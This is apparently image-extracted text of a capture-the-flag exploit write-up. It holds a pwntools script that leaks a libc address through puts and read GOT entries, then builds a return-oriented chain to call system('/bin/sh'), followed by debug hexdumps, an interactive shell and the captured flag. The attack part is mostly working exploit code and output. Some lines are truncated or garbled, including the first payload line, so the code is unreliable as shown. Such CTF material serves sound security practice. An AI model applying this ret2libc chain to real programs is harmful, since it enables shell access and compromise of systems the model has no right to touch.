 29 ###leak libc###
30 puts_plt = elf.symbols['puts']
31 puts_got = elf.got['puts']
32 read_got = elf.got['read']
33 ret = 0x000000000040101a
34 pop_rdi_ret = 0x0000000000401223
35
36 payload = 'A' * offset + 'deadbeef' + p64(pop_rdi_ret) + p64(read_got) + p64(
37 sla('back> \n',payload)
38
39 read = u64(ru('\x7f')[-6:].ljust(8,'\x00'))
40 libc_base = read - 0x110070
41
42 success('libc base:'+hex(libc_base))
43 ###ROP###
44 system = libc_base + 0x04f440
45 sh = libc_base + 0x1b3e9a
46
47 payload = 'A' * offset + 'deadbeef' + p64(ret) + p64(pop_rdi_ret) + p64(sh) + p64(system)
48 sla('back> \n',payload)
49
50 ###get shell###
51 ia()
·│····│
00000110 23 12 40 00 00 00 00 00 9a 4e 76 ef db 7f 00 00 │#·@
·│····│
00000120 40 04 60 ef db 7f 00 00 0a │@·`
00000129
[*] Switching to interactive mode
[DEBUG] Received 0x10c bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA
A│AAAA│
*
00000100 64 65 61 64 62 65 65 66 1a 10 40 0a │dead
·│
0000010c
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAdeadbeef\x1a@
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{2316cfda-7c87-47d5-b91d-e0003d3e35
flag{2316cfda-7c87-47d5-b91d-e0003d3e356f}
$
moonsec